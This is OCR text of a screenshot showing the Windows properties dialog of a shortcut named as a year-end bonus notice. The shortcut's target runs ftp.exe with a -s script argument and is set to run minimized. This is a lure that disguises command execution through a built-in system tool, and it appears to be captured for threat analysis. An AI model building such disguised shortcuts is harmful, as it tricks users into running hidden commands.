 年终奖发放通知 属性
终端 安全 详细信息 以前的版本
常规 快捷方式 选项 字体 布局 颜色
年终奖发放通知
目标类型: 应用程序
目标位置: System32
目标(T): C:\Windows\System32\ftp.exe -s"":_/_
起始位置(S):
快捷键(K): 无
运行方式(R): 最小化
备注(O):
打开文件所在的位置(F) 更改图标(C)... 高级(D)...